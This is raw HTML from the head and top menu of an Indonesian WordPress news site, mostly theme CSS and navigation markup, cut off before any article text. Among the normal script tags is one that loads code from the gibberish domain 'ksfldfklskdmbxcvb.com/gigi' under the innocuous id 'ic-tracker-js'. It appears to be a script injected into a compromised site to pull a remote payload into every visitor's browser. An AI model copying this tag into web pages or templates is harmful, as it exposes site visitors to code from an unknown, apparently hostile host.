saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=http://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='http://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #c10000;}#theme-header #main-nav .spinner-circle:after{color: #c10000;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #c10000;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #c10000;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #c10000;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #c10000;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #c10000;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #c10000;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #c10000;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #c10000;}#footer-widgets-container{border-top: 8px solid #c10000;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #c10000;color: #FFFFFF;}::selection{background-color: #c10000;color: #FFFFFF;}circle.circle_bar{stroke: #c10000;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 193,0,0,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #8f0000;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #8f0000;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #c10000;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #c10000;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #8f0000;}#tie-body .mag-box-title{color: #c10000;}#tie-body .mag-box-title:before{border-top-color: #c10000;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #c10000;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1768894305" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://satuwarta.id/wp-json/wp/v2/posts/1543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://satuwarta.id/?p=1543' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#c10000" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="http://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1543 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="http://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/bupati-hanindhito-sidak-kesiapan-rumah-sakit-di-masa-pandemi/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="http://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1027"><a href="http://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="http://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="http://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="http://satuwarta.id/category/tie-wisata/">WISATA</a></li>
<li id="menu-item-1024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1024"><a href="http://satuwarta.id/category/bisnis/">BISNIS</a></li>
